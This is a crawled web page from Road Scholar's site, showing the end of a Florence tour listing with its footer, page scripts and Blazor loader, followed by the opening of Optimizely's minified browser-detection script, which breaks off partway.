Florence at Rivoli Boutique Hotel</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>9:30 a.m. after breakfast; 11:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Please see above for transportation details.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-41225214" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"f5c7dd5a04c542f7ae62ad31e0fe8d19"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128273
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w 